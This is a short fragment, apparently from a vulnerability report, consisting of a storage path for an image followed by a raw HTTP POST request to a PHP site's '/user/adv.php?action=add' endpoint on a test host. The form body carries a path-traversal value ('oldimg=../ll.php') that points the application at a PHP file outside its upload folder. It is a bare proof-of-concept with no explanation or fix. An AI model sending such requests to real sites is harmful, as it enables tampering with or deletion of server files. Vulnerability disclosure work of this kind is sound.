 POST /user/adv.php?action=add HTTP/1.1
Host: llfam.test
Content-Length: 121
Cache-Control: max-age=0
Origin: http://llfam.test
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3
Referer: http://llfam.test/user/adv.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
adv=wer&advlink=%2Fzt%2Fshow.php%3Fid%3D1&company=%E6%86%A8%E6%86%A8&oldimg=../ll.php&img=ll&Subm
it22=%E4%BF%AE+%E6%94%B9